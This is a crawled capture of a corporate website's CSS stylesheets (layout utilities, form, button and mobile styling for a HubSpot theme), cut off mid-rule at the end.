(min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-auto{flex:1!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:var(--bz-heading-font-family);font-weight:500;line-height:1.2;margin-bottom:1rem;margin-top:0}.h1,h1{font-size:50px;line-height:1.3}.h1,.h2,h1,h2{color:#16345d;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:0;text-transform:none}.h2,h2{font-size:38px;line-height:1.15}.h3,h3{font-size:33px;line-height:1.28}.h3,.h4,h3,h4{color:#16345d;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:0;text-transform:none}.h4,h4{font-size:24px;line-height:1.33}.h5,h5{font-size:24px;font-weight:regular;line-height:1.4}.h5,.h6,h5,h6{color:#16345d;font-family:Poppins,sans-serif;letter-spacing:0;text-transform:none}.h6,h6{font-size:20px;font-weight:500;line-height:1.3}@media (max-width:767px){.h1,h1{font-size:40px}}@media (min-width:768px) and (max-width:991px){.h1,h1{font-size:42px}}@media (max-width:767px){.h2,h2{font-size:30px}}@media (min-width:768px) and (max-width:991px){.h2,h2{font-size:32px}}@media (max-width:767px){.h3,h3{font-size:28px}}@media (min-width:768px) and (max-width:991px){.h3,h3{font-size:28px}}p{margin-bottom:1rem;margin-top:0}a{color:var(--bz-link-color);transition:all .25s ease-in-out}a:hover{color:var(--bz-link-hover-color)}img{height:auto;max-width:100%;vertical-align:top}.section-banner :last-child{margin-bottom:0}.section-banner.section-theme--dark{color:#fff}.section-banner.section-theme--dark .h1,.section-banner.section-theme--dark .h2,.section-banner.section-theme--dark .h3,.section-banner.section-theme--dark .h4,.section-banner.section-theme--dark .h5,.section-banner.section-theme--dark .h6,.section-banner.section-theme--dark h1,.section-banner.section-theme--dark h2,.section-banner.section-theme--dark h3,.section-banner.section-theme--dark h4,.section-banner.section-theme--dark h5,.section-banner.section-theme--dark h6{color:inherit}table.table{background:var(--bz-white);border:1px solid rgba(var(--bz-secondary-rgb),.3);border-collapse:collapse;font-size:.95em;margin:0 0 1rem;max-width:100%;width:100%}.table td,.table th{border-top:1px solid rgba(var(--bz-secondary-rgb),.25);padding:.75rem;vertical-align:top}.table td:not(:first-child),.table th:not(:first-child){text-align:center}.table thead th{background-color:var(--bz-primary);color:var(--bz-white)}.table tbody tr:nth-of-type(odd){background-color:rgba(var(--bz-primary-rgb),.05)}form .hs-form-field{margin-bottom:1.25rem!important;position:relative}form .hs-form-field>label{color:#67778c;display:block;font-size:12px;margin-bottom:.25rem}form .hs-form-field>.input{margin:0!important}form ol,form ul{list-style-type:none;padding:0}form .hs-field-desc{color:#67778c;font-size:.75rem;font-style:italic;margin-top:.75rem}form .hs-error-msgs{font-size:10px;left:.75rem;list-style-type:none;margin:0;padding:0;position:absolute;top:calc(100% + 2px)}form fieldset{display:flex;flex-wrap:wrap;margin-left:calc(var(--bz-gutter-x)*-.5)!important;margin-right:calc(var(--bz-gutter-x)*-.5)!important;max-width:unset!important;width:unset}form fieldset>*{box-sizing:border-box;flex-shrink:0;float:none!important;margin-top:calc(var(--bz-gutter-x)*.1);max-width:100%;padding-left:calc(var(--bz-gutter-x)*.5);padding-right:calc(var(--bz-gutter-x)*.5);width:100%!important}@media (min-width:768px){form fieldset.form-columns-2>*{width:50%!important}form fieldset.form-columns-3>*{width:33.33333%!important}}form input[type=date],form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{--bz-input-padding-x:1rem;--bz-input-padding-y:0.5rem;--bz-input-bg:#fff;--bz-input-border-width:0px;--bz-input-border-color:#fff;--bz-input-border-radius:0px;--bz-input-color:#1b3247;--bz-input-height:42px;--bz-input-bg-hover:#fff;--bz-input-border-color-hover:#fff;background:var(--bz-input-bg);border:var(--bz-input-border-width) solid var(--bz-input-border-color);border-radius:var(--bz-input-border-radius);color:var(--bz-input-color);font-family:var(--bz-body-font-family);font-size:var(--bz-body-font-size);font-weight:var(--bz-body-font-weight);height:var(--bz-input-height)!important;line-height:var(--bz-body-line-height);min-height:unset!important;padding:var(--bz-input-padding-y) var(--bz-input-padding-x);text-align:left;transition:color .2s ease,border .2s ease,background .3s ease;width:100%!important}form textarea{height:auto!important}form input[type=date]:active,form input[type=date]:focus,form input[type=email]:active,form input[type=email]:focus,form input[type=file]:active,form input[type=file]:focus,form input[type=number]:active,form input[type=number]:focus,form input[type=password]:active,form input[type=password]:focus,form input[type=tel]:active,form input[type=tel]:focus,form input[type=text]:active,form input[type=text]:focus,form select:active,form select:focus,form textarea:active,form textarea:focus{background:var(--bz-input-bg-hover);color:var(--bz-input-color-hover);outline:none}form input[type=checkbox],form input[type=radio]{height:auto;margin-right:.5em;width:auto}form .hs_submit .actions{text-align:left}form input[type=submit]{--bz-btn-padding-left:25px;--bz-btn-padding-right:25px;--bz-btn-padding-y:15px;--bz-btn-font-family:Poppins,sans-serif;--bz-btn-font-size:16px;--bz-btn-font-weight:normal;--bz-btn-line-height:1.2;--bz-btn-letter-spacing:0.0em;--bz-btn-case:uppercase;--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#ff4c15;--bz-btn-border-color:#ff4c15;--bz-btn-color:#fff;--bz-btn-hover-bg:#fff;--bz-btn-hover-border-color:#ff4c15;--bz-btn-hover-color:#ff4c15;--bz-btn-active-bg:#ebebeb;--bz-btn-active-border-color:#eb3801;--bz-btn-active-color:#ff4c15;background-color:var(--bz-btn-bg);border:var(--bz-btn-border-width) solid var(--bz-btn-border-color);border-radius:var(--bz-btn-border-radius);color:var(--bz-btn-color);display:inline-block;font-family:var(--bz-btn-font-family);font-size:var(--bz-btn-font-size);font-style:normal;font-weight:var(--bz-btn-font-weight);letter-spacing:var(--bz-btn-letter-spacing);line-height:var(--bz-btn-line-height);padding:var(--bz-btn-padding-y) var(--bz-btn-padding-right) var(--bz-btn-padding-y) var(--bz-btn-padding-left);text-decoration:none;text-transform:var(--bz-btn-case);transition:background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out;white-space:nowrap}form input[type=submit]:hover{background-color:var(--bz-btn-hover-bg);border-color:var(--bz-btn-hover-border-color);color:var(--bz-btn-hover-color)}form input[type=submit]:active{background-color:var(--bz-btn-active-bg);border-color:var(--bz-btn-active-border-color);color:var(--bz-btn-active-color)}.hs-form .legal-consent-container{font-size:12px}.hs-form .legal-consent-container .hs-richtext,.hs-form .legal-consent-container .hs-richtext p{margin-bottom:1em}.form__wrapper{--bz-form-container-border-width:1px;--bz-form-container-border-color:#fafafa;--bz-form-container-border-radius:0px;--bz-form-container-bg:#fff;--bz-form-container-color:var(--bz-body-color);background:var(--bz-form-container-bg);border:var(--bz-form-container-border-width) solid var(--bz-form-container-border-color);border-radius:var(--bz-form-container-border-radius);color:var(--bz-form-container-color);padding:1.5rem}.form__wrapper.form-style--light{--bz-form-container-border-color:#fafafa;--bz-form-container-bg:#fff}.form__wrapper.form-style--light form .hs-field-desc,.form__wrapper.form-style--light form .hs-form-field>label{color:#67778c}.form__wrapper.form-style--light form input[type=date],.form__wrapper.form-style--light form input[type=email],.form__wrapper.form-style--light form input[type=file],.form__wrapper.form-style--light form input[type=number],.form__wrapper.form-style--light form input[type=password],.form__wrapper.form-style--light form input[type=tel],.form__wrapper.form-style--light form input[type=text],.form__wrapper.form-style--light form select,.form__wrapper.form-style--light form textarea{--bz-input-bg:#fff;--bz-input-border-color:#fff;--bz-input-color:#1b3247;--bz-input-bg-hover:#fff;--bz-input-border-color-hover:#fff}.form__wrapper.form-style--light form input[type=submit]{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#ff4c15;--bz-btn-border-color:#ff4c15;--bz-btn-color:#fff;--bz-btn-hover-bg:#fff;--bz-btn-hover-border-color:#ff4c15;--bz-btn-hover-color:#ff4c15;--bz-btn-active-bg:#ebebeb;--bz-btn-active-border-color:#eb3801;--bz-btn-active-color:#ff4c15}.form__wrapper.form-style--dark{--bz-form-container-border-color:#303c42;--bz-form-container-bg:#303c42;--bz-form-container-color:var(--bz-white)}.form__wrapper.form-style--dark .h1,.form__wrapper.form-style--dark .h2,.form__wrapper.form-style--dark .h3,.form__wrapper.form-style--dark .h4,.form__wrapper.form-style--dark .h5,.form__wrapper.form-style--dark .h6,.form__wrapper.form-style--dark a,.form__wrapper.form-style--dark a:hover,.form__wrapper.form-style--dark h1,.form__wrapper.form-style--dark h2,.form__wrapper.form-style--dark h3,.form__wrapper.form-style--dark h4,.form__wrapper.form-style--dark h5,.form__wrapper.form-style--dark h6{color:inherit}.form__wrapper.form-style--dark form .hs-field-desc,.form__wrapper.form-style--dark form .hs-form-field>label{color:#fff}.form__wrapper.form-style--dark form input[type=date],.form__wrapper.form-style--dark form input[type=email],.form__wrapper.form-style--dark form input[type=file],.form__wrapper.form-style--dark form input[type=number],.form__wrapper.form-style--dark form input[type=password],.form__wrapper.form-style--dark form input[type=tel],.form__wrapper.form-style--dark form input[type=text],.form__wrapper.form-style--dark form select,.form__wrapper.form-style--dark form textarea{--bz-input-bg:#fff;--bz-input-border-color:#f3f3f3;--bz-input-color:#fff;--bz-input-bg-hover:#fff;--bz-input-border-color-hover:#f3f3f3}.form__wrapper.form-style--dark form input[type=submit]{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#ff4c15;--bz-btn-border-color:#ff4c15;--bz-btn-color:#fff;--bz-btn-hover-bg:#fff;--bz-btn-hover-border-color:#ff4c15;--bz-btn-hover-color:#ff4c15;--bz-btn-active-bg:#ebebeb;--bz-btn-active-border-color:#eb3801;--bz-btn-active-color:#ff4c15}.form__wrapper.transparent{--bz-form-container-bg:transparent!important}.form__wrapper.transparent.border-0{border:0!important}.form__wrapper.transparent.p-0{box-shadow:none!important;padding:0!important}.btn-group{margin-top:-1rem}.hs-cta-wrapper{display:inline-block}.btn-group .btn,.btn-group .hs-cta-wrapper{margin-right:.5em;margin-top:1em}.btn-group .btn:last-child,.btn-group .hs-cta-wrapper:last-child{margin-right:0}.btn-group .hs-cta-wrapper .btn{margin:0!important}.btn{--bz-btn-padding-left:25px;--bz-btn-padding-right:25px;--bz-btn-padding-y:15px;--bz-btn-font-family:Poppins,sans-serif;--bz-btn-font-size:16px;--bz-btn-font-weight:normal;--bz-btn-line-height:1.2;--bz-btn-letter-spacing:0.0em;--bz-btn-case:uppercase;--bz-btn-color:#1b265d;--bz-btn-bg:transparent;--bz-btn-border-width:2px;--bz-btn-border-color:transparent;--bz-btn-border-radius:1.125rem;background-color:var(--bz-btn-bg);border:var(--bz-btn-border-width) solid var(--bz-btn-border-color);border-radius:var(--bz-btn-border-radius);color:var(--bz-btn-color);display:inline-block;font-family:var(--bz-btn-font-family);font-size:var(--bz-btn-font-size);font-style:normal;font-weight:var(--bz-btn-font-weight);letter-spacing:var(--bz-btn-letter-spacing);line-height:var(--bz-btn-line-height);padding:var(--bz-btn-padding-y) var(--bz-btn-padding-right) var(--bz-btn-padding-y) var(--bz-btn-padding-left);text-transform:var(--bz-btn-case);transition:background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out;white-space:nowrap}.btn,.btn:hover{text-decoration:none}.btn:hover{background-color:var(--bz-btn-hover-bg);border-color:var(--bz-btn-hover-border-color);color:var(--bz-btn-hover-color)}.btn:active{background-color:var(--bz-btn-active-bg);border-color:var(--bz-btn-active-border-color);color:var(--bz-btn-active-color)}.btn.large{--bz-btn-padding-left:37.5px;--bz-btn-padding-right:37.5px;--bz-btn-padding-y:22.5px}.btn--primary{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#ff4c15;--bz-btn-border-color:#ff4c15;--bz-btn-color:#fff;--bz-btn-hover-bg:#fff;--bz-btn-hover-border-color:#ff4c15;--bz-btn-hover-color:#ff4c15;--bz-btn-active-bg:#ebebeb;--bz-btn-active-border-color:#eb3801;--bz-btn-active-color:#ff4c15}.btn--secondary{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#fff;--bz-btn-border-color:#ff5926;--bz-btn-color:#ff5926;--bz-btn-hover-bg:#ff5926;--bz-btn-hover-border-color:#fff;--bz-btn-hover-color:#fff;--bz-btn-active-bg:#eb4512;--bz-btn-active-border-color:#ebebeb;--bz-btn-active-color:#fff}.btn--tertiary{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:#1b365d;--bz-btn-border-color:#1b365d;--bz-btn-color:#fff;--bz-btn-hover-bg:#63778e;--bz-btn-hover-border-color:#63778e;--bz-btn-hover-color:#fff;--bz-btn-active-bg:#4f637a;--bz-btn-active-border-color:#4f637a;--bz-btn-active-color:#fff}.btn--white{--bz-btn-border-width:1px;--bz-btn-border-radius:0px;--bz-btn-bg:var(--bz-white);--bz-btn-border-color:var(--bz-white);--bz-btn-color:var(--bz-dark);--bz-btn-hover-bg:var(--bz-white);--bz-btn-hover-border-color:var(--bz-white);--bz-btn-hover-color:var(--bz-dark);--bz-btn-active-bg:var(--bz-white);--bz-btn-active-border-color:var(--bz-white);--bz-btn-active-color:var(--bz-dark)}

--- FILE ---
content_type: text/css
request_url: https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305463/1768248828358/template_child.css
body_size: 5783
content:
.related-glossary {
display:none;
}

/* Target just the <a> whose href is exactly "#gl-zz" */
a[href="#gl-zz"] {
  display: none;
}

#gl-zz {
display:none;
}

.advanced-menu .nav-item__link:has(+.sub-sub-menu) {
    border-bottom: 1px solid;
    display: block;
    width: 100%;
    font-weight: 900 !important;
}

.sub-menu-item .nav-item__link {
    font-weight: 500 !important;
    padding-left: 0;
}

.blog-all {
  font-size: 12px !important;
    text-transform: uppercase;
    margin-bottom: 13px;
    font-weight: 500;
    letter-spacing: 0px;
  }

.blog-all a {
    border-radius: 5px;
   border: 1px solid;
    background-color: #ff4c15;
    color: #ffffff;
    padding: 3px 10px;
}

/* Hide on mobile (below 768px) */
.hide-on-mobile {
  display: block;
}

#hs_cos_wrapper_DnD_Area_Single-module-2 .section-banner { background-color: #17345d !important; }

@media (max-width: 767px) {
  .footer-menu, .footer-subscribe-wrapper, .legal, .pre-footer-cta {
    padding-left: 0em !important;
    padding-right: 0em !important;
}
  
  .social {
  text-align:center !important;
  }
  
  .blog-all {
    font-size: 12px !important;
    text-transform: uppercase;
    margin-bottom: 13px;
    font-weight: 500;
    letter-spacing: 0px;
    margin-top: 27px;
}
  
  .hide-on-mobile {
    display: none !important;
     }
  .main-nav__search {
        margin-left: auto;
        top: -6px;
        left: 23px;
        position: relative;
    }
  .courtesy-bar {
    padding:0em !important;
}
  
  .legal {
    padding: 1.88em 0 0 0 !important;
}
  
  .pre-footer-cta {padding-left:0;padding-right:0;}
.offer {text-align:center;}
.footer-menu {justify-content: center !important;padding-top: 18px !important;text-align:center !important;}
.footer-menu ul {margin-top:10px;}
.ctas .btn {margin-right:0px;}
.footer-subscribe-wrapper {margin-top:10px !important;}
  
  .splide__list {
    backface-visibility: hidden;
    display: block !important;
    height: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
  
  .splide__slide {
  width:65% !important;
    margin: 0px auto 55px auto !important;
  }
  
}
/* Hide on desktop (768px and up) */
.hide-on-desktop {
  display: none;
}
@media (max-width: 767px) {
  .hide-on-desktop {
    display: block !important;
  }
}


.responsive-iframe-test {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%;
  height: 0;}        

.responsive-iframe-test iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}    


   .responsive-iframe {
     position: relative !important;
     width: 100% !important;
     padding-bottom: 141.42% !important; 
     height: 0 !important;
}       

.responsive-iframe iframe {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
  border: 0 !important;
}

  @media (max-width: 768px) {
    .responsive-iframe {
      height: 100vh !important;
    }
  }

/* Tools
Any animations, or functions used throughout the project.
*/
:root {
    --bz-primary: #16345d;
    --bz-secondary: #210b3f;
    --bz-tertiary: #f5f6f6;
    --bz-four: #63778E;
    --bz-white: #ffffff;
    --bz-black: #000000;
    --bz-light: #FFFFFF;
    --bz-dark: #1B365D;
    --bz-dgrey: #464B53;
    --bz-mgrey: #B2B2B3;
    --bz-lgrey: #F5F6F6;
    --bz-purple: #210b3f;

    --bz-primary-rgb: 22, 52, 93;
    --bz-secondary-rgb: 33, 11, 63;
    --bz-tertiary-rgb: 245, 246, 246;
    --bz-four-rgb: 99, 119, 142;
    --bz-white-rgb: 255,255,255;
    --bz-black-rgb: 0,0,0;
    --bz-light-rgb: 255, 255, 255;
    --bz-dark-rgb: 27, 54, 93; 
    --bz-dgrey-rgb: 70, 75, 83;
    --bz-mgrey-rgb: 178, 178, 179;
    --bz-lgrey-rgb: 245, 246, 246;

    --bz-primary-gradient: linear-gradient(to bottom, rgba(33, 11, 63, 1.0), rgba(33, 11, 63, 0.5));
    --bz-secondary-gradient: linear-gradient(to bottom, rgba(178, 178, 179, 1.0), rgba(245, 246, 246, 1.0));
    --bz-tertiary-gradient: linear-gradient(to bottom, rgba(27, 54, 93, 1.0), rgba(27, 54, 93, 0.5));

    --bz-body-bg: #fff;
    --bz-body-text-align: left;
    --bz-font-primary: Poppins, sans-serif;
    --bz-font-secondary: Poppins, sans-serif;
    --bz-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bz-body-font-family: var(--bz-font-primary);
    --bz-body-color: #1b265d;
    --bz-body-font-size: 16px;
    --bz-body-font-weight: regular;
    --bz-body-line-height: 1.4;
    --bz-heading-font-family: var(--bz-font-secondary);
    --bz-link-color: #16345d;
    --bz-link-hover-color: #FF4c15;

    --bz-gutter-x: 45px;
    --bz-gutter-y: 45px;
    --bz-container: 1140px;
    --bz-container-wide: 1240px;
    --bz-container-narrow: 952px;
    --bz-container-xnarrow: 800px;
            
    --bz-spacing: 64px;
    --bz-spacing-sm-1: 1rem;
    --bz-spacing-sm-2: 32px;
    --bz-spacing-sm-3: 64px;
    --bz-spacing-sm-4: 96px;
    --bz-spacing-sm-5: 150px;
    --bz-spacing-md-1: 1rem;
    --bz-spacing-md-2: 32px;
    --bz-spacing-md-3: 64px;
    --bz-spacing-md-4: 96px;
    --bz-spacing-md-5: 180px;
    --bz-spacing-lg-1: 1rem;
    --bz-spacing-lg-2: 32px;
    --bz-spacing-lg-3: 64px;
    --bz-spacing-lg-4: 96px;
    --bz-spacing-lg-5: 200px;
}

.hs_bot_check label {
	display:none !important;
	color:#ffffff !important;
}

.jotform-form .form-page-cover-image-wrapper {
display:none !important;
}

#lever-jobs-container .lever-department-title {
display:none !important;
}

#lever-jobs-container {
font-family:"Poppins";
}

#lever-jobs-container .lever-job-title {
color: #FF4C15 !important;
}

.author-chip__media {
display:none !important;
}

.hs_bot_check input {
	color:#ffffff !important;
  box-shadow: none !important;
  height:1px;
}


.hs_bot_check {
	margin-top: -25px !important;
}

a,
a:hover {
  cursor: pointer !important;
}

.counter__number {
margin-right:-15px;
}




#hs_cos_wrapper_widget_1728581675022 .section-banner {
  padding-bottom: 143px !important;
}


#hs_cos_wrapper_module_17400938773755 .splide__slide--image {
    height: 100% !important;
  border-radius: 0px !important;
}
}


#hs_cos_wrapper_widget_1728663839855 .industry-button-grid {
margin-bottom: -35px !important;
  
 
}




#hs_cos_wrapper_widget_1728663839855 .industry-button-grid__item img {
    height: auto;
    max-width: 30px !important;
    vertical-align: top;
}

#hs_cos_wrapper_widget_1728663839855 .ibutton {
    align-items: center;
    border: 2px solid #FF4B16;
    color: #ffffff;
    display: flex
;
  clip-path: polygon(100% 0, 100% calc(100% - 1em), calc(100% - 1em) 100%, 0 100%, 0 0);
  background-color: #FF4B16;
    gap: .33em;
    padding: .66em;
    text-decoration: none;
  
 
}  

#hs_cos_wrapper_widget_1728592980600 .hs-logo-grid__logo {
  height:25px;
}

#hs_cos_wrapper_widget_1731969442329 .background-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    background: none !important;
    opacity: 1.0;
    mix-blend-mode: darken;
}

.testimonial-slide__testimonial:before {
    background-image: url(https://46745145.fs1.hubspotusercontent-na1.net/hubfs/46745145/Images/Stock%20Images%20-%20Backgrounds/download.svg) !important;
    background-repeat: no-repeat;
}

.featured-resource__link--first, .featured-resource__link--first:hover {
    color: #ff4b16 !important;
    text-decoration-line: underline;
    text-decoration-style: dotted;
  text-underline-offset: 4px;}

#hs_cos_wrapper_widget_1728663839855 .ibutton:hover {
background-color: #ffffff;
  color: #FF4B16;
}

.featured-tag {
    background: #ff4b16 !important;
    color: #fff;
    display: inline-block;
    padding: .33em 1em .33em 1em !important;
    border-radius: 50px;
    font-size: 13px;
  margin-right:5px;
}

.featured-resource__link, .featured-resource__link:hover {
    color: #ff4b16 !important;
   text-decoration-line: underline;
    text-decoration-style: dotted;
  text-underline-offset: 4px;
    font-size: 13px !important;
    margin-top: .33em;
}



.featured-resource__tags {
    color: #999;
    line-height: 1;
    margin: .66em 0;
    text-transform: uppercase;
  font-size: 13px;
}





#hs_cos_wrapper_widget_1731969442329 .section-banner {
    background-image: url(https://46745145.fs1.hubspotusercontent-na1.net/hubfs/46745145/11-1.png);
    background-size: cover;
    background-position: top;
}

#hs_cos_wrapper_widget_1728663839855 .ibutton:hover .ibutton__icon {
    filter: invert(61%) sepia(93%) saturate(708%) hue-rotate(-10deg) brightness(105%) contrast(104%) !important;
}

#hs_cos_wrapper_widget_1728663839855 .industry-well {
background-color: #ffffff;
}

#hs_cos_wrapper_widget_1728663839855 .industry-well:before {
background-color: #ffffff;
  display:none;
clip-path: none !important;
}

#hs_cos_wrapper_widget_1728663839855 .section-banner {
    background-color: rgba(255, 255, 255, 1.0);
    padding-top: 145px !important;
}

#hs_cos_wrapper_widget_1728663839855 .industry-well:after {
background-color: #ffffff;
  display:none;
  
  
}

#hs_cos_wrapper_widget_1728663839855 .industry-well {
   filter: drop-shadow(0 0 0px #b2b2b3) !important;
    
    margin: -3em 0 8em 0em !important;
    padding: 0em 2.33em 0em 2.33em;
    position: relative;
}

#hs_cos_wrapper_widget_1728663839855 .industry-well:after {

}

.section--module_17396497968025 {
background-image: linear-gradient(310deg, #212e71 0%, #2c3e98 100%);
  box-shadow: (0 0 20px #75AEFD) !important;
  
}

#hs_cos_wrapper_widget_1728663839855 .industry-well:before {
    
   
    content: "";
    display: block;

    left: 0;
    position: absolute;

    width: 100%;
}

#hs_cos_wrapper_widget_1728585189481 .flickity-viewport {
    left: -60px;
}


#hs_cos_wrapper_widget_1728663839855 .container {
max-width: 1000px;
}

.section--widget_1739578257010 {
position: relative;
    left: 121px;
}

.form__wrapper.form-style--light {
   
    padding: 45px 60px 60px 60px;
    margin-left: 38px;
    border-radius: 15px;
    
}

.hs-form .legal-consent-container {
    margin-top: -33px !important;
}

.hs-form .legal-consent-container .hs-richtext p {
    margin-bottom: 1em;
    position: relative !important;
  top: -14px !important;}

#hs_cos_wrapper_widget_1731969442329 .section-banner {
padding-bottom:300px !important;
  padding-top:257px !important;
}

.btn-group .btn, .btn-group .hs-cta-wrapper {
  margin-right: 20px;
}

.cd3_flip_cards__section .cd3_flip_cards__content .cd3_flip_cards__details {
  padding: 0 15px;
  width: 25% !important;
  margin-bottom: -35px !important;
}

.hs-country_forms, .hs_canadian_province, .hs_state_form {
width:100% !important;
}

.module_17382678853465.cd3_flip_cards__section {
background-color: #F5F6F6 !important;
}

.cd3_flip_cards__section .cd3_flip_cards__content .cd3_flip_cards__details .cd3_flip_cards__detailed .flip-card-back {
    border-radius: 5px;
    box-shadow: 0 4px 14px 0 rgba(0, 0, 0, .2);
    padding: 0px 30px !important;
    position: relative;
}

form select {
      --bz-input-padding-x: 0rem !important;
}

form input[type=checkbox], form input[type=radio] {
    float: left;
    position: relative;
    top: 5px;
}

.flip-card-back {
    color: #fff;
    height: 66% !important;
    transform: rotateY(180deg);
  display: flex
;
    flex-direction: column;
    justify-content: center;
    align-items: center;
   
    text-align: center;
}

.cd3_flip_cards__front {
    height: 66% !important;
  display: flex
;
    flex-direction: column;
    justify-content: center;
    align-items: center;
   
    text-align: center;
}

.cd3_flip_cards__image {
  
}

.cd3_flip_cards__detailed .white_bg.bttn_text {
display:none !important;
}

.hero-subhead {
 font-size:21px;
}

.btn-primary-footer
{
margin-right:0px !important;
}

.col__eyebrow {
font-family: Poppins, sans-serif; 
  font-weight: 500; 
  font-size: 15px;
  padding-bottom: 27px;
  letter-spacing:0.5px;
  text-transform: uppercase;
}

.bg-purple {
  background-color: var(--bz-purple);
}

.bg__overlay {
  position: absolute;
  z-index: -1 !important;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.align-items--bottom {
  align-items: flex-end;
}

.align-items--center {
  align-items: center;
}

.notch-corner-tr {
  clip-path: polygon(calc(100$ - 2em) 0, 100% 2em, 100% 100%, 0 100%, 0 0);
}

.notch-corner-br {
  clip-path: polygon(100% 0, 100% calc(100% - 2em), calc(100% - 2em) 100%, 0 100%, 0 0);
}

.notch-corner-bl {
  clip-path: polygon(100% 0, 100% 100%, 2em 100%, 0 calc(100% - 2em), 0 0);
}

.notch-corner-tl {
  clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 2em, 2em 0);
}
.notch-corner-tl-br {
  clip-path: polygon(
    2em 0, 100% 0, 100% calc(100% - 2em),
    calc(100% - 2em) 100%, 0 100%, 0 2em
  );
}

/* Font Scaling */

@media (max-width: 840px) {
  h1,
  .h1 {
    font-size: 2em !important;
    padding-top: 0.66em;
  }
}

.btn--primary,
.btn--secondary,
.btn--tertiary,
.btn--primary-ghost {
  clip-path: polygon(100% 0, 100% calc(100% - 1em), calc(100% - 1em) 100%, 0 100%, 0 0);
}

.btn--link {
  padding-right: 0;
  padding-left: 0;
  background: none;
  color: var(--bz-link-color);
  border-color: transparent !important;
}

.btn--link:hover,
.btn--link:focus {
  background: none;
  color: var(--bz-link-hover-color);
  border-color: transparent !important;
}

section .btn--primary {
  padding-right: 3.33em;
  position: relative;
  margin-right:20px;
}

section .btn--primary::after {
  content: '';
